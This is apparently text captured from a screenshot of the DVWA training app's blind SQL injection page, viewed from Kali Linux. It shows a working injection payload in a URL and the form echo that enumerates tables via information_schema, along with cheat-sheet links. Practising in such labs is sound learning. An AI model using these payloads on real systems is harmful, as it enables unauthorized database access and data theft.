 Broken
192.168.89.131/dvwa/vulnerabilities/sqli_blind/?id=1'+and+(select+count(table_name)+from+infor
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and (select count(table_name) from information_schema.tables where table_schema=database() )=2 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet